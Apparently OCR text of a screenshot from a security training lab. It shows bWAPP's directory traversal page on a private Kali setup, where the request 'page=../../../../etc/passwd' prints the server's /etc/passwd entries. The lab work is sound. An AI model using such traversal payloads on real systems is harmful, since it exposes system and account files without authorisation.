 bWAPP - Missing Functional Level Access Control - Mozilla Firefox
bWAPP - Missing Functio
10.0.2.4/bWAPP/directory_traversal_1.php?page=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA